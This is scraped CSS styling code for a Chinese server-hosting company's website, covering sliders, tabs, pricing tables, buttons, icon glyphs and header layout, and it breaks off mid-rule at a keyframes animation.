.section08 canvas{position: absolute;top:0;left: 0;width: 100%;height: 100%}
.section08 .section-title{margin-bottom: 0;display: flex;align-items: center;justify-content: space-between;}
.section08 .section-title .btn-border{margin-left: 0;width: 134px;height: 42px;line-height: 42px;font-size: 14px;margin: 0;}
.section08 .section-title h2{font-weight: normal;font-size: 24px;margin: 0;line-height: 1;}

/* section09 */
.linear{ background-image: linear-gradient(-54deg, #004cff 0%, #0774ff 100%), linear-gradient(#2a2b34, #2a2b34);opacity: 0.9;}

.prize-title{color: #fff;width: 100%;position: absolute;top: 100%;text-align: center;line-height: 1.6em;font-size: 12px;padding: 10px 0;}
.prize-title:after{content:'';width: 20px;height: 1px;background-color: #fff;position: absolute;left: 50%;bottom: 0;margin-left: -10px;}
.prizes-slides{padding: 0 80px;margin-bottom: -80px}
.prizes-slides .swiper-container{padding: 0 0 300px}
.prizes-slides .swiper-slide{width: 20%;padding-bottom: 36px;background-image: url(../images/prize/cone.png);background-position: bottom center;background-repeat: no-repeat;background-size: 100%;opacity: .6;position: relative;-webkit-transition: all .3s;transition: all .3s;text-align: center;-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;cursor: pointer}
.prizes-slides .swiper-slide .prize-title{display: none}
.prizes-slides .swiper-slide-active{-webkit-transform: scale(1.5) translate(0, 20px);-ms-transform: scale(1.5) translate(0, 20px);transform: scale(1.5) translate(0, 20px);opacity: 1}
.prizes-slides .swiper-slide-active .prize-title{display: block}
.prizes-slides .swiper-slide-prev{-webkit-transform: scale(1.1) translate(-30px, 55px);-ms-transform: scale(1.1) translate(-30px, 55px);transform: scale(1.1) translate(-30px, 55px);}
.prizes-slides .swiper-slide-next{-webkit-transform: scale(1.1) translate(30px, 55px);-ms-transform: scale(1.1) translate(30px, 55px);transform: scale(1.1) translate(30px, 55px);}
.prizes-slides .swiper-button{width: 50px;height: 50px;background-size: 100% 100%;outline: none;top: 30%}
.prizes-slides .swiper-button-prev{background-image: url(../images/prize/arr-left.png)}
.prizes-slides .swiper-button-next{background-image: url(../images/prize/arr-right.png)}

@media screen and (max-width: 769px) {
    .prizes-slides .swiper-slide-active{-webkit-transform: scale(1.4) translate(0, 20px);-ms-transform: scale(1.4) translate(0, 20px);transform: scale(1.4) translate(0, 20px);}
    .prizes-slides .swiper-slide-prev{-webkit-transform: scale(1) translate(0, 55px);-ms-transform: scale(1) translate(0, 55px);transform: scale(1) translate(0, 55px);}
    .prizes-slides .swiper-slide-next{-webkit-transform: scale(1) translate(0, 55px);-ms-transform: scale(1) translate(0, 55px);transform: scale(1) translate(0, 55px);}
    .pep-activity-promotion-tab-content-container{overflow: auto;}
.section-content,.section{width: 1280px;}
}

@media screen and (max-width: 640px) {
    .prizes-slides .swiper-container{padding-bottom: 100px}
    .prizes-slides .swiper-slide-active{-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}
    .prizes-slides .swiper-button{width: 30px;height: 30px;}
}



/* 数据中心 */
.tab-nav{background-color: #32394a;white-space: nowrap;overflow: auto}
.tab-nav li{display: inline-block;max-width: 300px;width: 32%}
.tab-nav li a{display:block;color:#fff;font-weight: bold;padding:15px 0}
.tab-nav li.on a{background-color: #3b496b;}
.tab-nav li i{margin:0 auto;margin-bottom: 8px}

.block1-1 .pic{height: 100px;margin:0 auto}
.block1-1 h3,.block1-1 h4{font-weight: normal;margin:30px 0 20px 0;font-size: 24px;}
.block1-1 p{line-height: 22px;font-size: 14px;text-align: left}

.block1-2{width: 1163px;background-color: #f5f8ff;margin:0 auto;padding:40px;box-sizing: border-box}
.block1-2 .photoList{width: 560px;overflow: hidden;position: relative;}
.block1-2 .photolist-item .swiper-wrapper{white-space: nowrap}
.block1-2 .photoList img{display: block;width: 100%;height: 100%;max-height: 430px}
.photolist-item .swiper-slide{padding-bottom: 77%;box-sizing: border-box;position: relative;overflow: hidden;height: 430px;display: inline-block}
.photolist-item .swiper-slide img{position: absolute}
.block1-2 .baseIntro{width: 480px;height:430px;position: relative;padding-left: 40px;box-sizing: border-box}
.block1-2 .baseIntro ul{position: absolute;top:50%;;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 40px}
.block1-2 .baseIntro li{line-height: 30px;padding-left: 120px;position: relative;margin-bottom: 20px}
.block1-2 .baseIntro li.other{padding-left: 0}
.block1-2 .baseIntro li:last-child{margin-bottom: 0}
.block1-2 .baseIntro li span{position: absolute;left: 0}


/* section09 */
.section09{background-color: #32394a}
.polygon-item{width: 436px;margin:120px auto;text-align: center;position: relative;-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2)}
.ploygonLine-0,.ploygonLine-1{fill: none;stroke: #8697ee;stroke-linejoin: round;stroke-width: 2px;fill-rule: evenodd;}
.ploygonLine-0{stroke-width: 5px;stroke-dasharray: 1500; stroke-dashoffset: 1500;-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transition: stroke-dashoffset 1s;transition:stroke-dashoffset 1s; }
#shape01,#shape02{-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transition: all .3s ease-in;transition: all .3s ease-in;fill:#7a7fe6;position: absolute;top:0;left: 0}
#polygon-path[data-path='1'] .ploygonLine-0{stroke-dashoffset: 1250;}
#polygon-path[data-path='1'] + #polygon-shape #shape01{-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);}
#polygon-path[data-path='1'] + #polygon-shape #shape02{-webkit-transform: rotate(-60deg);-ms-transform: rotate(-60deg);transform: rotate(-60deg);}
#polygon-path[data-path='2'] .ploygonLine-0{stroke-dashoffset: 1025;}
#polygon-path[data-path='2'] + #polygon-shape #shape01{-webkit-transform: rotate(120deg);-ms-transform: rotate(120deg);transform: rotate(120deg);}
#polygon-path[data-path='2'] + #polygon-shape #shape02{-webkit-transform: rotate(-120deg);-ms-transform: rotate(-120deg);transform: rotate(-120deg);}
#polygon-path[data-path='3'] .ploygonLine-0{stroke-dashoffset: 780;}
#polygon-path[data-path='3'] + #polygon-shape #shape01{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
#polygon-path[data-path='3'] + #polygon-shape #shape02{-webkit-transform: rotate(-180deg);-ms-transform: rotate(-180deg);transform: rotate(-180deg);}
#polygon-path[data-path='4'] .ploygonLine-0{stroke-dashoffset: 540;}
#polygon-path[data-path='4'] + #polygon-shape #shape01{-webkit-transform: rotate(240deg);-ms-transform: rotate(240deg);transform: rotate(240deg);}
#polygon-path[data-path='4'] + #polygon-shape #shape02{-webkit-transform: rotate(-240deg);-ms-transform: rotate(-240deg);transform: rotate(-240deg);}
#polygon-path[data-path='5'] .ploygonLine-0{stroke-dashoffset: 300;}
#polygon-path[data-path='5'] + #polygon-shape #shape01{-webkit-transform: rotate(300deg);-ms-transform: rotate(300deg);transform: rotate(300deg);}
#polygon-path[data-path='5'] + #polygon-shape #shape02{-webkit-transform: rotate(-300deg);-ms-transform: rotate(-300deg);transform: rotate(-300deg);}
#polygon-path[data-path='0'] .ploygonLine-0{stroke-dashoffset: 0;}
#polygon-path[data-path='0'] + #polygon-shape #shape01{-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);}
#polygon-path[data-path='0'] + #polygon-shape #shape02{-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);}

.ploygonLine-2{fill: url(#lg);stroke: #fff;stroke-linejoin: round;stroke-width: 2px;fill-rule: evenodd;opacity: 0.6;}
#polygon-shape{position: absolute;top:50%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);width: 380px;height: 380px}
.polygon-list li{position: absolute;color:#fff;white-space: nowrap;cursor: pointer;z-index: 9}
.polygon-list li .tag{display: inline-block;width: 18px;line-height: 18px;color:#fff;background-color: #8697ee;border-radius: 18px;-webkit-transition: all .3s;transition: all .3s;font-size: 12px}
.polygon-list li.active .tag{-webkit-transform: scale(1.5);-ms-transform: scale(1.5);transform: scale(1.5);background:var(--zdans);background: -webkit-linear-gradient(right, #4196fe,#7c7ee5);background: linear-gradient(to left, #4196fe,#7c7ee5);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);}
.polygon-list li span{white-space: nowrap;font-weight: bold}
.polygon-list li.active span{color:#2981ff}
.polygon-list li.t span{position: absolute;bottom: 30px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}
.polygon-list li.r span{margin-left: 10px}
.polygon-list li.b span{position: absolute;top: 30px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}
.polygon-list li.l span{position: absolute;right: 100%;margin-right: 10px;}
.polygon-list li:nth-child(1){top: -7px;left: 209px;}
.polygon-list li:nth-child(2){top: 108px;left: 423px;}
.polygon-list li:nth-child(3){top: 337px;left: 423px;}
.polygon-list li:nth-child(4){top: 450px;left: 209px;}
.polygon-list li:nth-child(5){top: 337px;left: -6px;}
.polygon-list li:nth-child(6){top: 107px;left: -6px;}

.polygon-detail{position: absolute;top:0;left: 0;width: 100%;height: 100%;color:#fff;box-sizing: border-box;}
.polygon-detail>div{position: absolute;top:45%;left: 50%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);}
.polygon-detail h4{font-weight: bold;line-height: 40px;}
.polygon-detail p{text-align: justify;line-height: 24px;font-size: 13px}




/*  section10 */
.section10 .block01{width: 325px;margin-right: 68px;}
.section10 .block01:last-child{margin-right:0}
.section10 .block01 h3,.section10 .block01 h4{font-size:18px;}


/*  section13 */
.section13{background: url('../images/about-bg.png') no-repeat;background-size: cover;padding: 170px 0;}
.section13 .intro-content{font-size: 14px;color: #32363f;margin: 0;padding: 0;}
.section13 .video-wrap{background-color: #1f2026;background-image: -webkit-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0),rgba(0,0,0,0));background-image: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0),rgba(0,0,0,0));}
.section13 .video-wrap, .section13 .section-content .video-poster{width: 100%;margin: 0;box-sizing: border-box;}
.section13 h3{font-size: 20px;}
.row-vertical-center{display: table;}
.row-vertical-center>div{display: table-cell;vertical-align: middle;float: none;}

/* 服务器租用 */
.tab-nav01{background-color: #f5f5f6;text-align: center}
.tab-nav01 ul{-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center}
.tab-nav01 ul::-webkit-scrollbar{display: none}
.tab-nav01 li{display: inline-block;margin-right: 45px;}
.tab-nav01 li:last-child{margin-right: 0}
.tab-nav01 li a{display: block;line-height: 65px;text-align: center}
.tab-nav01 li.on a{background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);color:#fff}

.tab-btn{margin:0 auto;}
.tab-btn ul{font-size: 0;margin-right: -20px;}
.tab-btn li{width: 212px;line-height: 42px;display: inline-block;border-radius: 4px;text-align: center;border:1px solid #eaebef;margin:0 7px 15px 7px;box-sizing: border-box}
.tab-btn li a{display: block;font-size: 14px;color: #626266;}
.tab-btn li.on a{color:#fff;background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1)}
 .tab-btn li a:hover{background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);color:#fff}

.table01{width: 100%;border-collapse: collapse;background-color: #fff}
.table01 th,.table01 td{border:1px solid #eaebef;}
.table01 th{background-color: #f5f7fc;white-space: nowrap;padding:20px 5px}
.table01 td{text-align: center;padding:10px 5px}
.table01 td .btn{width: 90px;line-height: 35px;cursor: pointer;margin:5px;}
.table01 td .btn:hover{background:var(--zdans);background: var(--zdans);background: var(--zdans);filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#4196fe,endcolorstr=#7c7ee5,gradientType=1);color:#fff;border:1px solid #fff}

.table01-flex{width: 100%;box-sizing: border-box;border-top:1px solid #eaebef;background-color: #fff;box-sizing: border-box;text-indent: initial;border-spacing: 2px;}
.table01-flex .table-tr{display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;vertical-align: inherit;border-color: inherit;}
.table01-flex .table-th{display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;box-sizing: border-box;width: 100%;-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;justify-content: center;border-right: 1px solid #eaebef;border-left: 1px solid #eaebef; border-bottom: 1px solid #eaebef;background-color: #f5f7fc;white-space: nowrap;padding:20px 5px;font-weight: bold;vertical-align: inherit;text-align: center;}
.table01-flex .table-td{display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;box-sizing: border-box;width: 100%;-webkit-box-align: center;-ms-flex-align: center;-webkit-align-items: center;align-items: center;border-left: 1px solid #eaebef;border-right: 1px solid #eaebef;border-bottom: 1px solid #eaebef;padding:10px 5px}

/* section11 */
.section11{background-image:url(../images/zy-bg.jpg);background-color:#121627;background-repeat: no-repeat;background-position: center center;background-size: 100%}
.section11 .section-title{margin-bottom: 30px}
.block11{color:#fff;text-align: center;width: 1200px;margin: 0 auto;}
.block11 h3{font-size: 20px;font-weight: normal}
.block11 p{line-height:34px;font-size: 16px}
.adv-section{padding:20px 0}
.adv-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}
.adv-list li{display: inline-block;margin: 40px;font-size: 20px;position: relative;}
.adv-list li p{margin-bottom: 50px;font-size: 16px;}
.adv-list li i{font-size: 32px;color:#2981ff }
.adv-list li:after{content:'';display:block;width: 28px;height: 1px;border-bottom: 1px solid #fff;position: absolute;top:50%;left: 50%;;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%)}
.adv-list li span{font-size: 16px}

/* section12 */
.sec-ani-box{width: 1000px;margin:0 auto}
.sec-ani{position:relative;height: 570px}
.sec-bg-arc{position: absolute;width: 800px;height: 402px;overflow: hidden;left: 50%;margin-left: -400px}
.sec-bg-arc i{display: block;position: absolute;left: 50%;top:100%;-webkit-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);transform: translate(-50%,-50%);border:1px solid #eaebef;}
.sec-bg-arc i:nth-child(1){width: 800px;height: 800px;border-radius: 800px;}
.sec-bg-arc i:nth-child(2){width: 650px;height: 650px;border-radius: 600px;}
.sec-bg-arc i:nth-child(3){width: 500px;height: 500px;border-radius: 400px;}

/* section14 */
.section14{background-image:url(../images/zuyong-yy-bg.jpg);background-color:#121627;background-repeat: no-repeat;background-position: center center;background-size: cover;padding: 80px 0 90px;}
.section14 .section-title{font-size: 30px;font-weight: normal;margin-bottom: 60px}
.block14 li{float: left;width: 16.6666%;color: #fff;font-size: 18px;text-align: center;}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//css/1.0.17/pc/index.css?v=9
body_size: 37899
content:
.cui-btn {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  border: solid 1px transparent;
  border-radius: 2px;
  background: transparent;
  font-weight: 400;
  font-size: 14px;
  line-height: 38px;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  user-select: none;
  transition: 0.2s;
}
.cui-btn-normal {
  height: 40px;
  padding-left: 30px;
  padding-right: 30px;
  font-size: 14px;
  line-height: 38px;
}
.cui-btn-small {
  height: 32px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 12px;
  line-height: 30px;
}
.cui-btn-large {
  height: 48px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  line-height: 46px;
}
.cui-btn-primary {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-primary:hover,
.cui-btn-primary.hover {
  box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}
.cui-btn-dark {
  border-color: #252b3a;
  background-color: #252b3a;
  color: #fff;
}
.cui-btn-outline-primary {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn-outline-dark {
  border: solid 1px #252b3a;
  color: #252b3a;
}
.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
  border: solid 1px #2468f2;
  color: #2468f2;
}
.cui-btn-outline-light {
  border: solid 1px #fff;
  color: #fff;
}
.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
  border-color: #2468f2;
  background-color: #2468f2;
  color: #fff;
}
.cui-btn.disabled,
.cui-btn[disabled] {
  cursor: default;
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #a0a2a8;
}
.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
  box-shadow: none;
}
.cui-select {
  display: inline-block;
  position: relative;
  width: 220px;
  height: 32px;
  border: solid 1px #ddd;
  border-radius: 2px;
  background: white;
  cursor: pointer;
}
.cui-select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  border: none;
  outline: none;
  width: 100%;
  height: 100%;
  padding-left: 10px;
  padding-right: 0;
  background: transparent;
  font-size: 14px;
  color: #252b3a;
  line-height: 30px;
  cursor: pointer;
}
.cui-select select::-ms-expand {
  display: none;
}
.cui-select i {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 30px;
  background: white;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}
.cui-select i:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  border: solid 4px transparent;
  border-bottom: none;
  border-top: solid 5px #666a75;
  margin-bottom: 1px;
}
.cui-select:after {
  content: '';
  position: absolute;
  top: 5px;
  right: 32px;
  bottom: 5px;
  border-right: solid 1px #ddd;
}
.cui-select-trigger {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0);
}
.cui-select-option-list {
  display: none;
}
.cui-select.open .cui-select-option-list {
  display: block;
  position: absolute;
  z-index: 9;
  top: 100%;
  left: -1px;
  right: -1px;
  max-height: 152px;
  overflow: auto;
  border: solid 1px #ddd;
  border-radius: 2px;
  margin-top: 5px;
}
.cui-select.open .cui-select-option-list li {
  padding: 4px 9px;
  background: white;
  font-size: 14px;
  line-height: 22px;
  color: #666a75;
}
.cui-select.open .cui-select-option-list li:hover {
  background: #f7f7f7;
  color: #2468f2;
}
.cui-select.open .cui-select-option-list li.selected {
  background: #2468f2;
  color: #fff;
}
.por-icon {
  font-family: 'por-icon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.por-icon-menu:before {
  content: "\ea01";
}
.por-icon-more:before {
  content: "\ea02";
}
.por-icon-search:before {
  content: "\ea03";
}
.por-icon-caret-down:before {
  content: "\ea04";
}
.por-icon-minus:before {
  content: "\ea05";
}
.por-icon-plus:before {
  content: "\ea06";
}
.por-icon-close:before {
  content: "\ea07";
}
.por-icon-left:before {
  content: "\ea08";
}
.por-icon-right:before {
  content: "\ea09";
}
.por-icon-first:before {
  content: "\ea0a";
}
.por-icon-last:before {
  content: "\ea0b";
}
.por-icon-down:before {
  content: "\ea0c";
}
.por-icon-up:before {
  content: "\ea0d";
}
.por-icon-msg:before {
  content: "\ea0e";
}
.por-icon-set:before {
  content: "\ea0f";
}
.por-icon-about:before {
  content: "\ea10";
}
.por-icon-delete:before {
  content: "\ea12";
}
.por-icon-add:before {
  content: "\ea13";
}
.por-icon-full-screen:before {
  content: "\ea14";
}
.por-icon-doc:before {
  content: "\ea15";
}
.por-icon-share:before {
  content: "\ea16";
}
.por-icon-like:before {
  content: "\ea17";
}
.por-icon-star:before {
  content: "\ea18";
}
.por-icon-review:before {
  content: "\ea19";
}
.por-icon-watch:before {
  content: "\ea2a";
}
.por-icon-list-card:before {
  content: "\ea2b";
}
.por-icon-list:before {
  content: "\ea2c";
}
.por-icon-change:before {
  content: "\ea2d";
}
.por-icon-filter:before {
  content: "\ea2e";
}
.por-icon-select:before {
  content: "\ea2f";
}
.por-icon-error:before {
  content: "\ea31";
}
.por-icon-warn:before {
  content: "\ea32";
}
.por-icon-prompt:before {
  content: "\ea33";
}
.por-icon-success:before {
  content: "\ea34";
}
.por-icon-confirm:before {
  content: "\ea03";
}
#header {
  height:var(--zddhgds);
}
@media (max-width: 1023px) {
  #header {
    height: 135px;
  }
}
#header.show-top-prompt {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt {
    height: 168px;
  }
}
#header.show-top-prompt .header-top-ad.ad-new {
  display: none;
}
#header.show-top-ad {
  height: 170px;
}
@media (max-width: 1280px) {
  #header.show-top-ad {
    height: 100px;
  }
}
@media (max-width: 1023px) {
  #header.show-top-ad {
    height: 135px;
  }
}
@media (max-width: 768px) {
  #header.show-top-ad {
    height: 48px;
  }
}
#header.show-top-prompt.show-top-ad {
  height: 142px;
}
@media (max-width: 1023px) {
  #header.show-top-prompt.show-top-ad {
    height: 177px;
  }
}
@media (max-width: 768px) {
  #header.show-top-prompt.show-top-ad {
    height: 168px;
  }
}
#header.show-top-prompt.show-top-ad .header-top-ad.ad-new {
  display: none;
}
#header .header-container {
  position: absolute;
  top:0 !important;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
  backdrop-filter: blur(5px);
}
#header .header-container-relative {
  position: relative;
  left: 0;
  right: 0;
  z-index: 199;
  width: 100%;
}
#header .header-container.fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  width: 100%;
	background: #fff;
}
#header .header-wrapper {
  position: relative;
  height: 100%;
}
#header .header-inner {
  background:var(--zddhbg);
  box-shadow: 0 3px 8px rgb(0 0 0 / 8%);
}
#header img.lazyload {
  opacity: 0;
}

#header.fade {
  display: none !important;
}
@media (min-width: 769px) {
  #header:not(.fade) ~ #content .pagenav-wrapper.fixed {
    display: none;
  }
  .pagenav-wrapper.fixed {
    top: 0 !important;
  }
  #header:not(.fade) ~ #content .v6-container .support-nav.fixed {
    display: none;
  }
}
a {
  color: inherit;
}
ul,
li,
dd,
dl {
  list-style: none;
}
p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
  margin: 0;
  padding: 0;
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
@media (max-width: 768px) {
  #header {
    height: 48px;
  }
  #header .header-container {
    position: fixed;
  }
  #header .header-ad {
    display: none;
  }
  #header .top-ad {
    display: none;
  }
  #header .header-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .header-inner.header-pure {
    height: 44px;
  }
}
.prompt-content {
  display: none !important;
}
.header-dropdown *::-webkit-scrollbar,
.header-dropdown *::-webkit-scrollbar-track {
  background-color: transparent;
  width: 4px;
}
.header-dropdown *::-webkit-scrollbar-thumb {
  background-color: #DFE1E6;
}
.header-dropdown *::-webkit-scrollbar-thumb:hover {
  background-color: #ADb0B8;
}
.cloudbr-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.cloudbr-pagenav.fixed .partner-pagenav-nav a {
  color: #252B3A !important;
}
.product-v6-pagenav .pagenav-box.fixed {
  top: 0!important;
}
.support-bestpractice-list .support-nav.fixed {
  top: 0 !important;
  z-index: 1000 !important;
}
.product-overview-nav {
  top: 0!important;
}
.scrolled .sidebar-box.fixed {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
}
.scrolled .sidebar-box.fixed a {
  color: #252B3A;
}
.pagenav-box {
  top: 0!important;
}
.go_global-pagenav.fixed .cloudbr-wrapper {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.go_global-pagenav.fixed .cloudbr-wrapper a {
  color: #252B3A !important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.ei-pagenav.fixed .ei-pagenav-content a {
  color: #252B3A !important;
}
.product-header-btn-wrapper {
  margin-top: 0!important;
  z-index: 999!important;
}
.sidebar-box.fixed {
  height: 75px!important;
}
.fixed .sidebar-menu .item {
  line-height: 75px!important;
}
.product-header-btn-wrapper a {
  height: 50px!important;
  line-height: 50px!important;
}
.ei-pagenav.fixed .ei-pagenav-content {
  height: 75px !important;
  line-height: 75px !important;
}
.support-video-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.support-index-list .support-nav.fixed {
  top: 0!important;
  z-index: 1000!important;
}
.v6-anchor-nav {
  top: 0!important;
  z-index: 1000!important;
}
.nav-fixed.active {
  top: 0!important;
  z-index: 1000!important;
}
.solution-pagenav.fixed .solution-pagenav-content {
  width: 100%!important;
  max-width: 100%!important;
  display: flex;
  left: 0!important;
  margin-left: 0!important;
  justify-content: center;
  top: 0!important;
  background: #fff;
  color: #252B3A;
}
.solution-pagenav.fixed .solution-pagenav-content a {
  color: #252B3A !important;
}
.wrapper-container {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .wrapper-container {
    max-width: 1200px;
  }
}
@media (max-width: 1279px) {
  .wrapper-container {
    padding-left: 3%;
    padding-right: 3%;
  }
}
@media (max-width: 767px) {
  .wrapper-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#header .showPrompt .top-ad-height {
  height: 100px !important;
}
#header .show-top-prompt {
  height: 142px !important;
}
@media (max-width: 768px) {
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
  .showPrompt .header-mbnav {
    top: 48px !important;
  }
}
.header-icon-corner-down {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 5px;
  border-top: solid 5px #d2d2d2;
  border-left: solid 4px transparent;
  border-right: solid 4px transparent;
}
.header-icon-arrow-right {
  display: inline-block;
  vertical-align: middle;
  width: 6px;
  height: 6px;
  border-top: solid 1px;
  border-right: solid 1px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  transform-origin: 60%;
  transition: all 0.2s;
  position: relative;
  left: 0;
}
a:hover > .header-icon-arrow-right {
  left: 4px;
}
@media (max-width: 1599px) {
  .header-icon-arrow-right {
    transform-origin: top;
  }
}
.header-icon-arrow-right-large,
.header-icon-arrow-down {
  display: inline-block;
  vertical-align: middle;
  padding-left: 1px;
  padding-right: 1px;
}
.header-icon-arrow-right-large:before,
.header-icon-arrow-down:before {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  border-bottom: solid 1px #575D6C;
  border-right: solid 1px #575D6C;
}
.header-icon-arrow-right-large {
  width: 6px;
  height: 10px;
}
.header-icon-arrow-right-large:before {
  margin-left: -3px;
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.header-icon-arrow-down {
  width: 10px;
  height: 6px;
}
.header-icon-arrow-down:before {
  margin-top: -5px;
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.header-icon-close {
  background: url([data-uri]);
  background-size: 100% 100%;
}
.header-icon-menu {
  background: none;
  width: 18px;
  height: 14px;
  border-top: solid 2px #fff;
  border-bottom: solid 2px #fff;
}
.header-icon-menu:before {
  content: "";
  display: block;
  margin-top: 4px;
  border-top: solid 2px #fff;
}
.header-icon-dropdown {
  display: inline-block;
  vertical-align: middle;
  border-style: solid;
  border-width: 6px 4px 0 4px;
  border-color: white transparent transparent transparent;
}
#header .zd-ico {
	display: inline-block;
  width: auto;
      height: auto;
      line-height: 18px;
      font-size: 12px;
      position: relative;
      top:-2px;
	  left:3px;
	  margin-right:8px;
      border-radius: 3px;
      padding: 1px 5px;
      color: #fff;
      font-style: initial;
	  transform:scale(0.9);
}
.zd-ico:after {
    width: 0;
    height: 0;
    border: 6px solid transparent;
    position: absolute;
    left: -11px;
    top: 4px;
    content: '';
}
.header-topnav {
  width: 100%;
      height: auto;
      background: var(--zddlbg);
  padding: 0 2.9%;
}
.header-topnav-wrapper {
     display: flex;
     justify-content: space-between;
     height: var(--zddlgd);
     align-items: center;
}

.header-topnav-zdl,.header-topnav-zdr{
  display: flex;
  justify-content: space-between;
}
.header-topnav-zdc{
  display: flex;
  justify-content: center;
  align-items: center;
  color:var(--zdggzs);
}
.header-topnav-zdc i{
 margin-right: 5px;
}
.header-topnav-zdc p{
 width: 70px;
 font-size: 12px;
 line-height:var(--zddlgd);
 margin: 0;
}
.header-topnav-zdcg{
            position: relative;
            width: 300px;
			height:var(--zddlgd);
			line-height:var(--zddlgd);
            overflow: hidden;
        }
.header-topnav-zdcgg{
            position: absolute;
            white-space: nowrap;
            animation: sport 15s linear infinite;
        }
	.header-topnav-zdcgg a{
	            margin-left: 20px;
				font-size: 12px;
	        }
.header-topnav-zdcgg:hover {
            animation-play-state: paused;
        }
        @keyframes sport {
          0% {
          }
          100% {
